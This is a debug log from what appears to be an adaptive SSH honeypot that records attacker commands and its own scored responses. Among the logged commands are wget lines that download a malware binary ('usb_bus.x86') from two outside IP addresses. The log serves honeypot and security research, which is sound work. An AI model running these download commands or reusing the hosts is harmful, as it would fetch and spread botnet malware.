 getAction start wget
get current command -============================ wget
do action ===================================
Action performed:  [0.]
******************** [0.1 0.1 0.1 0.1 0.1]
CMD:  /gweerwe323f
Command not found: /gweerwe323f
CMD: mount
Command found: mount
start to get action ..
getAction start mount
get current command -============================ mount
do action ===================================
Action performed:  [0.]
******************** [0.1 0.1 0.1 0.1 0.1]
saving the case ...
case is saving [0.1 0.1 0.1 0.1 0.1]
Reading txtcmd from "/home/anh/Desktop/RASSH/RASSH/txtcmds/bin/mount"
CMD:    wget http://109.236.86.115/bins/usb_bus.x86 -O - > usb_bus
Command found: wget http://109.236.86.115/bins/usb_bus.x86 -O - > usb_bus
isAllow start
case is saving [0.1 0.1 0.1 0.1 0.1]
getAction start wget
get current command -============================ wget
do action ===================================
Action performed:  [0.]
******************** [0.87607658 0.1        0.1        0.1        0.1       ]
CMD: /gweerwe323f
Command not found: /gweerwe323f
CMD: wget http://109.236.86.65/bins/usb_bus.x86 -O - > usb_bus
Command found: wget http://109.236.86.65/bins/usb_bus.x86 -O - > usb_bus
isAllow start
case is saving [0.87607658 0.1        0.1        0.1        0.1       ]